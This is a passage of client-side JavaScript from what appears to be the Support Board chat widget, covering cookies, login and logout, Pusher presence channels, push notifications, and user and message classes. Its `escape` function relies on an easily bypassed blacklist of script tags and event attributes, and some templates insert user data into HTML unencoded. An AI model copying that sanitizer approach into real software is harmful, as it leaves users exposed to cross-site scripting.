                SBF.cors('GET', 'https://worldtimeapi.org/api/timezone/' + location['timezone'], function (response) {
                    response = JSON.parse(response);
                    if (SBF.null(response) || !SBF.null(response['error'])) {
                        SBF.error(response, 'SBF.getLocationTimeString()');
                        onSuccess(responseonSuccess);
                    } else {
                        let datetime = response['datetime'].replace('T', ' ');
                        onSuccess(`${new Date(datetime.substr(0, datetime.indexOf('.'))).toLocaleString([], { hour: '2-digit', minute: '2-digit' })} ${sb_('in')} ${location['city'] ? location['city'] : ''}${location['country'] ? ', ' + location['country'] : ''}`);
                    }
                });
            }
        },

        // Date string
        dateDB: function (date) {
            if (date == 'now') {
                date = (new Date).toISOString().replace('T', ' ');
                if (date.indexOf('.') > 0) {
                    date = date.substr(0, date.indexOf('.'));
                }
                return date;
            } else {
                return `${date.getFullYear()}-${date.getMonth() + 1}-${date.getDate()} ${date.getHours()}:${date.getMinutes()}:${date.getSeconds()}`;
            }
        },

        // Set and get users last activity
        updateUsersActivity: function (user_id, return_user_id, onSuccess) {
            if (SBPusher.active) {
                onSuccess(SBPusher.online_ids.includes(return_user_id) ? 'online' : 'offline');
            } else {
                SBF.ajax({
                    function: 'update-users-last-activity',
                    user_id: user_id,
                    return_user_id: return_user_id,
                    check_slack: !admin && CHAT_SETTINGS['slack-active']
                }, (response) => {
                    if (response === 'online') {
                        onSuccess('online');
                    } else {
                        onSuccess('offline');
                    }
                });
            }
        },

        // Search functions
        search: function (search, searchFunction) {
            search = search.toLowerCase();
            if (search == previous_search) {
                global.find('.sb-search-btn i').sbLoading(false);
                return;
            }
            clearTimeout(timeout);
            timeout = setTimeout(function () {
                previous_search = search;
                searchFunction();
            }, 200);
        },

        searchClear: function (icon, onSuccess) {
            let search = $(icon).next().val();
            if (search) {
                $(icon).next().val('');
                onSuccess();
            }
        },

        // Support Board error js reporting
        error: function (message, function_name) {
            if (admin && SBAdmin.is_logout) return;
            if (message instanceof Error) message = message.message;
            if (message[message.length - 1] == '.') message = message.slice(0, -1);
            if (message.includes('Support Board Error')) message = message.replace('Support Board Error ', '').replace(']:', ']');
            if (admin && message && !function_name.includes('update-users-last-activity') && !function_name.startsWith('security-error')) SBAdmin.dialog(`[Error] [${function_name}] ${message}. Check the console for more details.`, 'info', false, 'error');
            global.find('.sb-loading').sbLoading(false);
            SBF.event('SBError', { message: message, function_name: function_name });
            throw new Error(`Support Board Error [${function_name}]: ${message}.`);
        },

        errorValidation: function (response, code = true) {
            return Array.isArray(response) && response[0] === 'validation-error' && (code === true || response[1] == code);
        },

        // Login
        loginForm: function (button, area = false, onSuccess = false) {
            button = $(button);
            if (!button.sbLoading()) {
                if (area === false) area = button.closest('.sb-rich-login'); else area = $(area);
                let email = $.trim(area.find('#email input').val());
                let password = $.trim(area.find('#password input').val());
                if (email == '' || password == '') {
                    area.find('.sb-info').html(sb_('Please insert email and password.')).sbActive(true);
                } else {
                    SBF.ajax({
                        function: 'login',
                        email: email,
                        password: password
                    }, (response) => {
                        if (response && Array.isArray(response)) {
                            if (!admin && this.isAgent(response[0]['user_type'])) {
                                SBForm.showErrorMessage(area, 'You cannot sign in as an agent.');
                                SBChat.scrollBottom();
                            } else {
                                let user = new SBUser(response[0]);
                                user.set('conversation_id', SBChat.conversation ? SBChat.conversation.id : false);
                                this.loginCookie(response[1]);
                                this.event('SBLoginForm', user);
                                if (onSuccess) onSuccess(response);
                            }
                            if (SBF.setting('wp-users-system') == 'wp') {
                                SBApps.wordpress.ajax('wp-login', { user: email, password: password });
                            }
                        } else {
                            area.find('.sb-info').html(sb_('Invalid email or password.')).sbActive(true);
                            if (!admin) SBChat.scrollBottom();
                        }
                        button.sbLoading(false);
                    });
                    area.find('.sb-info').html('').sbActive(false);
                    button.sbLoading(true);
                }
            }
        },

        // Set the login cookie
        loginCookie: function (value = false) {
            if (value === false) return this.cookie('sb-login') ? this.cookie('sb-login') : storage('login');
            if (CHAT_SETTINGS.cloud) {
                storage('login', value);
            } else {
                this.cookie('sb-login', value, 3650, 'set');
            }
        },

        // Login
        login: function (email = '', password = '', user_id = '', token = '', onSuccess = false) {
            SBF.ajax({
                function: 'login',
                email: email,
                password: password,
                user_id: user_id,
                token: token
            }, (response) => {
                if (response != false && Array.isArray(response)) {
                    this.loginCookie(response[1]);
                    if (onSuccess) onSuccess(response);
                    return true;
                } else {
                    return false;
                }
            });
        },

        // Logout
        logout: function (reload = true) {
            SBChat.stopRealTime();
            this.cookie('sb-login', '', '', false);
            this.cookie('sb-cloud', '', '', false);
            storage('open-conversation', '');
            storage('login', '');
            SBChat.conversations = false;
            activeUser(false);
            if (typeof sb_beams_client !== ND) {
                sb_beams_client.stop();
            }
            SBF.ajax({
                function: 'logout'
            }, () => {
                SBF.event('SBLogout');
                if (reload) {
                    setTimeout(() => { location.reload() }, 500);
                }
            });
        },

        // Return the active user
        activeUser: function () {
            return activeUser();
        },

        // Get the active user
        getActiveUser: function (database = false, onSuccess) {
            let app_login = SBApps.login();
            if (!app_login && (storage('wp-login') || storage('whmcs-login') || storage('perfex-login') || storage('aecommerce-login'))) {
                this.cookie('sb-login', '', '', 'delete');
                activeUser(false);
                storage('login', '');
                storage('wp-login', '');
                storage('whmcs-login', '');
                storage('perfex-login', '');
                storage('aecommerce-login', '');
            }
            SBF.ajax({
                function: 'get-active-user',
                db: database,
                login_app: JSON.stringify(app_login),
                user_token: SBF.getURL('token')
            }, (response) => {
                if (!response) {
                    onSuccess();
                    return false;
                } else {
                    if ('cookie' in response) SBF.loginCookie(response['cookie']);
                    if ('user_type' in response) {
                        if (!admin && SBF.isAgent(response['user_type'])) {
                            let message = 'You are logged in as both agent and user. Logout or use another browser, Incognito or Private mode, to login as user. Force a logout by running the function SBF.reset() in the console.';
                            if (!storage('double-login-alert')) {
                                storage('double-login-alert', true);
                                alert(message);
                            }
                            console.warn('Support Board: ' + message);
                            SBF.event('SBDoubleLoginError');
                        } else {
                            activeUser(new SBUser(response, 'phone' in response ? { phone: response.phone } : {}));
                            SBPusher.start();
                            if (app_login) {
                                storage(app_login[1] + '-login', true);
                            }
                            onSuccess();
                            SBF.event('SBActiveUserLoaded', response);
                        }
                    }
                }
            });
        },

        // Clean
        reset: function () {
            let cookies = ['sb-login', 'sb-cloud', 'sb-dialogflow-disabled'];
            for (var i = 0; i < cookies.length; i++) {
                this.cookie(cookies[i], '', 0, false);
            }
            try { localStorage.removeItem('support-board') } catch (e) { }
            this.logout();
        },

        // Lightbox
        lightbox: function (content) {
            let lightbox = $(admin ? global : main).find('.sb-lightbox-media');
            lightbox.sbActive(true).find(' > div').html(content);
            if (admin) SBAdmin.open_popup = lightbox;
        },

        // Manage the local storage
        storage: function (key, value = ND) {
            try { if (typeof localStorage == ND) return false } catch (e) { return false }
            let settings = localStorage.getItem('support-board');
            if (settings === null) {
                settings = {};
            } else {
                settings = JSON.parse(settings);
            }
            if (value === ND) {
                return key in settings ? settings[key] : false;
            } else {
                if (!value) {
                    delete settings[key];
                } else {
                    settings[key] = value;
                }
                localStorage.setItem('support-board', JSON.stringify(settings));
            }
        },

        // Save the current time or check if the saved time is older than now plus the given hours
        storageTime: function (key, hours = false) {
            if (hours === false) {
                storage(key, today.getTime());
            } else {
                return storage(key) == false || (today.getTime() - storage(key)) > (3600000 * hours);
            }
        },

        // Set or get a cookie
        cookie: function (name, value = false, expiration_days = false, action = 'get', seconds = false) {
            let cookie_https = location.protocol == 'https:' ? 'SameSite=None;Secure;' : '';
            let settings = window[admin ? 'SB_ADMIN_SETTINGS' : 'CHAT_SETTINGS'];
            let domain = settings && settings['cookie-domain'] ? 'domain=' + settings['cookie-domain'] + ';' : '';
            if (action == 'get') {
                if (!cookies_supported) {
                    return this.storage(name);
                }
                let cookies = document.cookie.split(';');
                for (var i = 0; i < cookies.length; i++) {
                    var cookie = cookies[i];
                    while (cookie.charAt(0) == ' ') {
                        cookie = cookie.substring(1);
                    }
                    if (cookie.indexOf(name) == 0) {
                        let value = cookie.substring(name.length + 1, cookie.length);
                        return this.null(value) ? false : value;
                    }
                }
                return false;
            } else if (action == 'set') {
                if (!cookies_supported) {
                    this.storage(name, value);
                } else {
                    let date = new Date();
                    date.setTime(date.getTime() + (expiration_days * (seconds ? 1 : 86400) * 1000));
                    document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/;" + cookie_https + domain;
                }
            } else if (this.cookie(name)) {
                if (!cookies_supported) {
                    this.storage(name, '');
                } else {
                    document.cookie = name + "=" + value + ";expires=Thu, 01 Jan 1970 00:00:01 GMT;path=/;" + cookie_https + domain;
                }
            }
        },

        // Return a front setting
        setting: function (key) {
            return typeof CHAT_SETTINGS !== ND && key in CHAT_SETTINGS ? CHAT_SETTINGS[key] : false;
        },

        // Return the shortcode array
        shortcode: function (shortcode) {
            return SBRichMessages.shortcode(shortcode);
        },

        // Events and webhooks
        event: function (name, parameters) {
            $(document).trigger(name, parameters);
            let webhooks = admin ? (typeof SB_ADMIN_SETTINGS === ND ? false : SB_ADMIN_SETTINGS['webhooks']) : CHAT_SETTINGS['webhooks'];
            let webhooks_list = { SBSMSSent: 'sms-sent', SBLoginForm: 'login', SBRegistrationForm: 'registration', SBUserDeleted: 'user-deleted', SBNewMessagesReceived: 'new-message', SBNewConversationReceived: 'new-conversation', SBSlackMessageSent: 'slack-message-sent', SBMessageDeleted: 'message-deleted', SBRichMessageSubmit: 'rich-message', SBNewEmailAddress: 'new-email-address' };
            if (webhooks && name in webhooks_list) {
                if (webhooks !== true) {
                    if (!Array.isArray(webhooks)) webhooks = webhooks.replace(/ /g, '').split(',');
                    if (!webhooks.includes(webhooks_list[name])) return;
                }
                SBF.ajax({
                    function: 'webhooks',
                    function_name: name,
                    parameters: parameters
                });
            }
        },

        // Translate a string
        translate: function (string) {
            if ((!admin && SBF.null(CHAT_SETTINGS)) || (admin && typeof SB_TRANSLATIONS === ND)) return string;
            let translations = admin ? SB_TRANSLATIONS : CHAT_SETTINGS['translations'];
            if (translations && string in translations) {
                return translations[string] == '' ? string : translations[string];
            } else {
                return string;
            }
        },

        // Escape a string
        escape: function (string) {
            if (!string) return string;
            return string.replaceAll('<script', '&lt;script').replaceAll('</script', '&lt;/script').replaceAll('javascript:', '').replaceAll('onclick=', '').replaceAll('onerror=', '');
        },

        // Visibility change function
        visibilityChange: function (visibility = '') {
            visibility_status = visibility;
            if (visibility == 'hidden') {
                if (!admin) {
                    SBChat.stopRealTime();
                }
                SBChat.tab_active = false;
            } else {
                if (activeUser() && !admin) {
                    SBChat.startRealTime();
                }
                SBChat.tab_active = true;
                clearInterval(interval);
                clearInterval(SBChat.audio_interval);
                if (SBChat.conversation) SBChat.conversation.updateMessagesStatus();
                if (admin && typeof SBAdmin !== ND) SBAdmin.conversations.hideNewLabel();
                document.title = document_title;
            }
        },

        // Convert a settings string to an Array
        settingsStringToArray: function (string) {
            if (this.null(string)) return [];
            let result = [];
            string = string.split(',');
            for (var i = 0; i < string.length; i++) {
                let values = string[i].split(':');
                result[values[0]] = values[1] == 'false' ? false : values[1] == 'true' ? true : values[1];
            }
            return result;
        },

        // Open a browser window
        openWindow: function (link, width = 550, height = 350) {
            let left = (screen.width / 2) - (width / 2);
            let top = (screen.height / 2) - (height / 2);
            window.open(link, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=' + width + ',height=' + height + ', top=' + top + ', left=' + left);
            return false;
        },

        // Convert a date to local time
        convertUTCDateToLocalDate: function (date, UTCoffset = 0) {
            date = new Date(date); // Y/m/d H:i:s
            date = new Date(date.getTime() + UTCoffset * 3600000);
            return new Date(date.getTime() + utc_offset * -1);
        },

        // Load a JS or CSS file
        loadResource: function (url, script = false) {
            let head = document.getElementsByTagName('head')[0];
            let resource = document.createElement(script ? 'script' : 'link');
            if (script) {
                resource.src = url + '?v=' + version;
            } else {
                resource.id = 'support-board';
                resource.rel = 'stylesheet';
                resource.type = 'text/css';
                resource.href = url + '?v=' + version;
                resource.media = 'all';
            }
            head.appendChild(resource);
        },

        // Debounce
        debounce: function (bounceFunction, id, interval = 500) {
            if (!(id in timeout_debounce)) {
                timeout_debounce[id] = true;
                bounceFunction();
                setTimeout(() => {
                    delete timeout_debounce[id];
                }, interval);
            }
        }
    }

    /*
    * ----------------------------------------------------------
    * PUSHER
    * ----------------------------------------------------------
    */

    var SBPusher = {
        channels: {},
        channels_presence: [],
        active: false,
        pusher: false,
        started: false,
        pusher_beams: false,
        initialized: false,
        online_ids: [],
        init_push_notifications: false,
        sw: false,

        // Initialize Pusher
        init: function (onSuccess = false) {
            if (SBPusher.active) {
                if (this.pusher) {
                    return onSuccess ? onSuccess() : true;
                } else if (onSuccess) {
                    $(window).one('SBPusherInit', () => {
                        onSuccess();
                    });
                } else return;
                this.initialized = true;
                $.getScript('https://js.pusher.com/7.0/pusher.min.js', () => {
                    this.pusher = new Pusher(admin ? SB_ADMIN_SETTINGS['pusher-key'] : CHAT_SETTINGS['pusher-key'], { cluster: admin ? SB_ADMIN_SETTINGS['pusher-cluster'] : CHAT_SETTINGS['pusher-cluster'], authEndpoint: SB_URL + '/include/pusher.php', auth: { params: { login: SBF.loginCookie() } } });
                    SBF.event('SBPusherInit');
                });
            }
        },

        // Initialize Push notifications
        initPushNotifications: function () {
            if (activeUser() || admin) {
                $.getScript('https://js.pusher.com/beams/1.0/push-notifications-cdn.js', () => {
                    window.navigator.serviceWorker.ready.then((serviceWorkerRegistration) => {
                        this.pusher_beams = new PusherPushNotifications.Client({
                            instanceId: admin ? SB_ADMIN_SETTINGS['push-notifications-id'] : CHAT_SETTINGS['push-notifications-id'],
                            serviceWorkerRegistration: serviceWorkerRegistration,
                        });
                        this.pusher_beams.start().then(() => this.pusher_beams.setDeviceInterests(admin ? [SB_ACTIVE_AGENT['id'], 'agents'] : [activeUser().id, 'users'])).catch(console.error);
                        this.init_push_notifications = false;
                    });
                });
            }
        },

        // Initialize service worker
        initServiceWorker: function () {
            if ('serviceWorker' in navigator) {
                navigator.serviceWorker.register(admin || typeof SB_CLOUD_SW != 'undefined' ? SB_URL.replace('/script', '') + '/sw.js?v=' + version : CHAT_SETTINGS['push-notifications-url'] + '?v=' + version).then((registration) => {
                    registration.update();
                    this.sw = registration;
                }).catch(function (error) {
                    console.warn(error);
                });
                navigator.serviceWorker.onmessage = function (e) {
                    if (admin) {
                        if (e.data.conversation_id) {
                            SBAdmin.conversations.openConversation(e.data.conversation_id, e.data.user_id);
                            SBAdmin.conversations.update();
                        } else if (e.data.user_id) {
                            SBAdmin.profile.show(e.data.user_id);
                            SBChat.playSound();
                        }
                    } else if (e.data == 'sb-open-chat') {
                        SBChat.open();
                    }
                };
            }
        },

        // Start Pusher and Push notifications
        start: function () {
            if (!admin && !this.started && activeUser()) {
                if (this.active) {
                    this.init(() => {
                        this.event('client-typing', (response) => {
                            if (response.user_id == SBChat.agent_id && SBChat.conversation && response.conversation_id == SBChat.conversation.id) {
                                SBChat.typing(-1, 'start');
                                clearTimeout(timeout);
                                timeout = setTimeout(() => { SBChat.typing(-1, 'stop') }, 1000);
                            }
                        });
                        this.event('new-message', (response) => {
                            if (response && activeUser() && !SBF.null(response.conversation_id) && (!activeUser().getConversationByID(response.conversation_id) && (!SBChat.conversation || SBChat.conversation.id != response.conversation_id))) {
                                SBChat.updateConversations();
                            } else {
                                SBChat.update();
                            }
                        });
                        this.presence(1, () => {
                            this.started = true;
                            SBChat.automations.run_all();
                        });
                    });
                }
                if (CHAT_SETTINGS['push-notifications']) {
                    if (typeof Notification != ND && Notification.permission == 'granted') this.initPushNotifications();
                    else this.init_push_notifications = true;
                }
            }
        },

        // Subscribe to a channel
        subscribe: function (channel_name, onSuccess = false) {
            if (!this.pusher) return this.init(() => { this.subscribe(channel_name, onSuccess) });
            channel_name = this.cloudChannelRename(channel_name);
            let channel = this.pusher.subscribe(channel_name);
            channel.bind('pusher:subscription_error', (error) => {
                return console.log(error);
            });
            channel.bind('pusher:subscription_succeeded', () => {
                this.channels[channel_name] = channel;
                if (onSuccess) onSuccess();
            })
        },

        // Add event listener for a channel
        event: function (event, callback, channel = 'private-user-' + activeUser().id) {
            if (!this.pusher) return this.init(() => { this.event(event, callback, channel) });
            let channel_original = channel;
            channel = this.cloudChannelRename(channel);
            if (channel in this.channels) {
                this.channels[channel].unbind(event);
                this.channels[channel].bind(event, (data) => {
                    callback(data);
                });
            } else this.subscribe(channel_original, () => { this.event(event, callback, channel_original) });
        },

        // Trigger an event
        trigger: function (event, data = {}, channel = 'private-user-' + activeUser().id) {
            if (event.indexOf('client-') == 0) {
                return this.channels[this.cloudChannelRename(channel)].trigger(event, data);
            } else {
                SBF.ajax({
                    function: 'pusher-trigger',
                    channel: channel,
                    event: event,
                    data: data
                }, (response) => { return response });
            }
        },

        // Presence  
        presence: function (index = 1, onSuccess) {
            if (!this.pusher) return this.init(() => { this.presence() });
            let channel = this.pusher.subscribe(this.cloudChannelRename('presence-' + index));
            channel.bind('pusher:subscription_succeeded', (members) => {
                if (members.count > 98) return this.subscribe(index + 1);
                members.each((member) => {
                    if (this.presenceCheck(member)) {
                        this.online_ids.push(member.id);
                    }
                });
                SBChat.updateUsersActivity();
                if (onSuccess) onSuccess();
            })
            channel.bind('pusher:subscription_error', (error) => {
                return console.log(error);
            });
            channel.bind('pusher:member_added', (member) => {
                if (this.presenceCheck(member)) {
                    this.presenceAdd(member.id);
                }
                if (admin) SBAdmin.users.onlineUserNotification(member);
            });
            channel.bind('pusher:member_removed', (member) => {
                this.presenceRemove(member.id);
            });
            this.channels_presence.push(channel);
            if (!admin && CHAT_SETTINGS['slack-active']) {
                this.event('add-user-presence', (response) => {
                    this.presenceAdd(response.agent_id)
                });
                SBF.ajax({
                    function: 'slack-presence',
                    list: true
                }, (response) => {
                    for (var i = 0; i < response.length; i++) {
                        this.presenceAdd(response[i]);
                    }
                    SBChat.updateUsersActivity();
                });
            }
        },

        presenceCheck: function (member) {
            let agent = SBF.isAgent(member.info.user_type);
            return ((admin && !agent) || (!admin && agent)) && !this.online_ids.includes(member.id);
        },

        presenceAdd: function (user_id) {
            if (typeof user_id != ND && !this.online_ids.includes(user_id)) {
                this.online_ids.push(user_id);
                this.presenceUpdateAdmin(user_id);
                SBChat.updateUsersActivity();
            }
        },

        presenceRemove: function (user_id) {
            if (typeof user_id == ND) return;
            let index = this.online_ids.indexOf(user_id);
            if (index !== -1) {
                this.online_ids.splice(index, 1);
                this.presenceUpdateAdmin(user_id);
                SBChat.updateUsersActivity();
            } else if (admin) {
                global.find(`.sb-conversation-busy[data-agent="${user_id}"]`).remove();
            }
        },

        presenceUnsubscribe: function () {
            for (var i = 0; i < this.channels_presence.length; i++) {
                this.channels_presence[i].unsubscribe(this.cloudChannelRename('presence-' + (i + 1)));
            }
        },

        presenceUpdateAdmin: function (user_id) {
            if (admin) {
                if (global.find('.sb-area-users.sb-active').length) SBAdmin.users.update();
                if (activeUser() && activeUser().id == user_id) SBAdmin.users.updateUsersActivity();
            }
        },

        pushNotification: function (message) {
            let icon = admin ? SB_ACTIVE_AGENT['profile_image'] : activeUser().image;
            SBF.ajax({
                function: 'push-notification',
                title: admin ? SB_ACTIVE_AGENT['full_name'] : activeUser().name,
                message: (new SBMessage()).strip(message),
                icon: icon.indexOf('user.svg') > 0 ? CHAT_SETTINGS['notifications-icon'] : icon,
                interests: SBChat.getRecipientUserID(),
                conversation_id: SBChat.conversation == false ? false : SBChat.conversation.id
            }, (response) => { return response });
        },

        cloudChannelRename: function (channel) {
            return (CHAT_SETTINGS.cloud || (admin && SB_ADMIN_SETTINGS.cloud)) ? channel + '-' + (admin ? SB_ADMIN_SETTINGS.cloud.cloud_user_id : CHAT_SETTINGS.cloud.cloud_user_id) : channel;
        }
    }

    /*
    * ----------------------------------------------------------
    * GLOBAL FUNCTIONS
    * ----------------------------------------------------------
    */

    window.SBF = SBF;
    window.SBPusher = SBPusher;
    window.sb_current_user = sb_current_user;

    /*
    * ----------------------------------------------------------
    * JQUERY FUNCTIONS
    * ----------------------------------------------------------
    */

    $.fn.sbActive = function (show = -1) {
        if (show === -1) return $(this).hasClass('sb-active');
        $(this).setClass('sb-active', show);
        return this;
    };

    $.fn.sbLoading = function (value = 'check') {
        if (value == 'check') {
            return $(this).hasClass('sb-loading');
        } else {
            $(this).setClass('sb-loading', value);
        }
        return this;
    }

    $.fn.sbTogglePopup = function (button = false) {
        let showed = true;
        if (admin) SBAdmin.open_popup = false;
        if ($(this).sbActive()) {
            $(this).sbActive(false);
            global.removeClass('sb-popup-active');
            showed = false;
        } else {
            global.addClass('sb-popup-active');
            global.find('.sb-popup').sbActive(false);
            if (button) $(this).css('left', $(button).offset().left + 15).sbActive(true);
            if (admin) setTimeout(() => { SBAdmin.open_popup = this }, 500);
            SBF.deselectAll();
        }
        return showed;
    };

    $.fn.sbUploadFiles = function (onSuccess) {
        let files = $(this).prop('files');
        for (var i = 0; i < files.length; i++) {
            let file = files[i];
            let form = new FormData();
            form.append('file', file);
            SBF.upload(form, onSuccess);
        }
        $(this).value = '';
    }

    $.fn.setProfile = function (name = false, profile_image = false) {
        if (SBF.null(name)) name = activeUser() ? activeUser().name : '';
        if (SBF.null(profile_image)) profile_image = activeUser() ? activeUser().image : SB_URL + '/media/user.svg';
        $(this).find('img').attr('src', profile_image);
        $(this).find('.sb-name').html(name);
        return this;
    }

    $.fn.setClass = function (class_name, add = true) {
        if (add) {
            $(this).addClass(class_name);
        } else {
            $(this).removeClass(class_name);
        }
        return this;
    }

    /*
    * ----------------------------------------------------------
    * FUNCTIONS
    * ----------------------------------------------------------
    */

    function sbDelta(e) {
        let delta = e.originalEvent.wheelDelta;
        if (typeof delta == ND) {
            delta = e.originalEvent.deltaY;
        }
        if (typeof delta == ND) {
            delta = e.originalEvent.detail * -1;
        }
        return delta;
    }

    function loading(element) {
        if ($(element).sbLoading()) return true;
        else $(element).sbLoading(true);
        return false;
    }

    function storage(key, value = ND) {
        return SBF.storage(key, value);
    }

    function sb_(string) {
        return SBF.translate(string);
    }

    function activeUser(value = -1) {
        if (value === -1) {
            return window.sb_current_user;
        } else {
            window.sb_current_user = value;
        }
    }

    function setAudio() {
        let volume = admin ? SB_ADMIN_SETTINGS.sound.volume : CHAT_SETTINGS.sound.volume;
        if (SBChat.audio) SBChat.audio.volume = volume;
        if (SBChat.audio_out) SBChat.audio_out.volume = volume;
    }

    /* 
    * ----------------------------------------------------------
    * USER
    * ----------------------------------------------------------
    */

    class SBUser {
        constructor(details = {}, extra = {}) {
            this.details = details;
            this.extra = extra;
            this.conversations = [];
            this.processArray(details);
        }

        get id() {
            return this.get('id') == '' ? this.get('user_id') : this.get('id');
        }

        get type() {
            return this.get('user_type');
        }

        get name() {
            return 'first_name' in this.details ? this.details['first_name'] + (this.details['last_name'] ? ' ' + this.details['last_name'] : '') : '';
        }

        get nameBeautified() {
            return 'last_name' in this.details && this.details['last_name'].charAt(0) != '#' ? this.name : CHAT_SETTINGS['visitor-default-name'];
        }

        get image() {
            return this.get('profile_image');
        }

        get language() {
            let language = this.getExtra('language');
            if (!language) language = this.getExtra('browser_language');
            return !language ? '' : language['value'].toLowerCase();
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) return this.details[id];
            else return '';
        }

        getExtra(id) {
            if (id in this.extra && !SBF.null(this.extra[id])) return this.extra[id];
            else return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        setExtra(id, value) {
            this.extra[id] = value;
        }

        // Initialization
        processArray(details) {
            if (details && 'details' in details) {
                for (var i = 0; i < details['details'].length; i++) {
                    this.setExtra(details['details'][i]['slug'], details['details'][i]);
                }
                delete details['details'];
                this.details = details;
            }
        }

        // Update the user details and extra details
        update(onSuccess) {
            if (this.id) {
                SBF.ajax({
                    function: 'get-user',
                    user_id: this.id,
                    extra: true
                }, (response) => {
                    this.processArray(response);
                    onSuccess();
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.update');
            }
        }

        // Get user conversations
        getConversations(onSuccess = false, exclude_id) {
            if (this.id) {
                SBF.ajax({
                    function: 'get-user-conversations',
                    user_id: this.id,
                    exclude_id: exclude_id,
                    agent: SBF.isAgent(this.type)
                }, (response) => {
                    let conversations = [];
                    for (var i = 0; i < response.length; i++) {
                        let status = response[i]['conversation_status_code'];
                        if (status != 3 || !CHAT_SETTINGS['close-chat']) {
                            let conversation = new SBConversation([new SBMessage(response[i])], { id: response[i]['conversation_id'], conversation_status_code: status, department: response[i]['department'], agent_id: response[i]['agent_id'], title: response[i]['title'] });
                            conversations.push(conversation);
                        }
                    }
                    this.conversations = conversations;
                    if (onSuccess) onSuccess(conversations);
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.getConversations');
            }
        }

        // Get conversations code
        getConversationsCode(conversations = false) {
            let code = '';
            let active_conversation_id = SBChat.conversation ? SBChat.conversation.id : -1;
            if (!conversations) conversations = this.conversations;
            for (var i = 0; i < conversations.length; i++) {
                if (conversations[i] instanceof SBConversation) {
                    code += `<li ${active_conversation_id == conversations[i].id ? 'class="sb-active" ' : ''}data-conversation-status="${conversations[i].get('conversation_status_code')}" data-conversation-id="${conversations[i].id}" data-department="${conversations[i].get('department')}">${conversations[i].getCode()}</li>`;
                } else {
                    SBF.error('Conversation not of type SBConversation', 'SBUser.getConversationsCode');
                }
            }
            return code;
        }

        // Get single conversation
        getFullConversation(conversation_id = false, onSuccess = false) {
            if (conversation_id !== false) {
                SBF.ajax({
                    function: 'get-conversation',
                    conversation_id: conversation_id
                }, (response) => {
                    let messages = [];
                    if (response) {
                        if (response === 'agent-not-authorized') {
                            window.location.href = SBF.URL();
                            return;
                        }
                        for (var i = 0; i < response['messages'].length; i++) {
                            messages.push(new SBMessage(response['messages'][i]));
                        }
                    }
                    if (onSuccess) onSuccess(new SBConversation(messages, response ? response['details'] : false));
                });
            } else {
                SBF.error('Missing conversation ID', 'SBUser.getFullConversation');
            }
        }

        getConversationByID(conversation_id, index = false) {
            for (var i = 0; i < this.conversations.length; i++) {
                if (this.conversations[i].id == conversation_id) {
                    return index ? i : this.conversations[i];
                }
            }
            return false;
        }

        // Add a new conversation
        addConversation(conversation) {
            if (conversation instanceof SBConversation) {
                let conversation_id = conversation.id;
                let is_new = true;
                for (var i = 0; i < this.conversations.length; i++) {
                    if (this.conversations[i].id == conversation_id) {
                        this.conversations[i] = conversation;
                        is_new = false;
                        break;
                    }
                }
                if (is_new) {
                    this.conversations.unshift(conversation);
                }
                return is_new;
            } else {
                SBF.error('Conversation not of type SBConversation', 'SBUser.addConversation');
            }
        }

        // Remove a conversation
        removeConversation(conversation_id) {
            let index = this.getConversationByID(conversation_id, true);
            if (index !== false) this.conversations.splice(index, 1);
        }

        // Get the last conversation
        getLastConversation() {
            return this.isConversationsEmpty() ? false : this.conversations[this.conversations.length - 1];
        }

        // Check if the conversation array is empty
        isConversationsEmpty() {
            return this.conversations.length == 0;
        }

        // Check if the extra array is empty
        isExtraEmpty() {
            return Object.keys(this.extra).length === 0 && this.extra.constructor === Object;
        }

        // Delete the user
        delete(onSuccess) {
            if (this.id) {
                SBF.ajax({
                    function: 'delete-user',
                    user_id: this.id
                }, () => {
                    SBF.event('SBUserDeleted', this.id);
                    onSuccess();
                    return true;
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.delete');
            }
        }
    }
    window.SBUser = SBUser;

    /* 
    * ----------------------------------------------------------
    * MESSAGE
    * ----------------------------------------------------------
    */

    class SBMessage {
        constructor(details = {}) {
            this.details = details;
            if ('first_name' in this.details) {
                this.details['full_name'] = this.details['first_name'] + ' ' + this.details['last_name'];
            }
            let payload = this.get('payload');
            if (payload) {
                try {
                    var json = JSON.parse(this.get('payload').replace("\\'", "'"));
                    if (json && typeof json === 'object') {
                        payload = json;
                    } else {
                        payload = {};
                    }
                } catch (e) {
                    payload = {};
                }
            } else {
                payload = {};
            }
            this.set('payload', payload);
        }

        get id() {
            return this.get('id');
        }

        get attachments() {
            return !SBF.null(this.details['attachments']) ? JSON.parse(this.details['attachments']) : [];
        }

        get message() {
            return this.get('message');
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) return this.details[id];
            else return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        payload(key = false, value = false) {
            let payload = this.get('payload');
            if (key !== false && value !== false) {
                payload[key] = value;
                this.set('payload', payload);
            } else if (key !== false) {
                return key in payload ? payload.key : ('id' in payload && payload.id == key ? payload : false);
            }
            return payload;
        }

        getCode(translation = false) {
            let agent = SBF.isAgent(this.details['user_type']);
            let admin_menu = admin ? SBAdmin.conversations.messageMenu(agent) : '';
            let message = translation ? this.get('translation') : (!this.message && 'preview' in this.payload ? this.payload.preview : this.message);
            let attachments = this.attachments;
            let attachments_code = '';
            let media_code = '';
            let thumb = (admin && SB_ADMIN_SETTINGS['show-profile-images']) || (!admin && ((agent && !CHAT_SETTINGS['hide-agents-thumb']) || (!agent && CHAT_SETTINGS['display-users-thumb']))) ? `<div class="sb-thumb"><img loading="lazy" src="${this.details['profile_image']}"><div class="sb-tooltip"><div>${this.details['full_name']}</div></div></div>` : '';
            let css = ((admin && agent) || (!admin && !agent) ? 'sb-right' : '') + (thumb == '' ? '' : ' sb-thumb-active');
            let type = '';
            let name = (!admin && agent && CHAT_SETTINGS['sender-name']) || (admin && SB_ADMIN_SETTINGS['sender-name'] == 'chat-admin') ? `<span class="sb-agent-name">${this.get('full_name')}</span>` : ''; 
            if (!message && !attachments.length) return '';

            // Rich Messages
            if (agent) {
                message = message.replace(/\n/g, '<br>');
                let shortcodes = message.match(/\[.+?\]/g) || [];
                let rich = false;
                let count = shortcodes.length;
                for (var i = 0; i < count; i++) {

                    let settings = SBRichMessages.shortcode(shortcodes[i]);
